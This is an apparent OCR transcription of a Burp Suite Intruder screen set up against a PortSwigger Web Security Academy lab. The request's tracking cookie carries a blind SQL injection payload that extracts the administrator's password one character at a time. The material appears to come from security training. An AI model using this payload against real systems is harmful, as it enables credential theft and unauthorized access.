 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
help for full details.
Attack type: Cluster bomb
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/1.1
2 Host: 0a8700e303cad264c20c58fc003900c6.web-security-academy.net
3 Cookie: TrackingId=4Lbx2AIHbDEUHup3' and (select substring(password,§1§,1) from users where username='administrator')='§a§; session=
sGLQTCOfYE1T3xVwoZLDULR2UARwM79e
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a8700e303cad264c20c58fc003900c6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
2 payload positions Length: 838